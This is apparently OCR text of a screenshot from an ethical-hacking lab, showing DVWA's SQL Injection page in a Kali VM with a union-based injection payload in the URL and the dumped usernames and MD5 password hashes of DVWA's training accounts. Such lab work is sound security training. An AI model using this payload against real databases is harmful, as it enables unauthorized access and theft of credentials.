 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:05
Vulnerability: SQL Injectic × New Tab × +
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Right Ctrl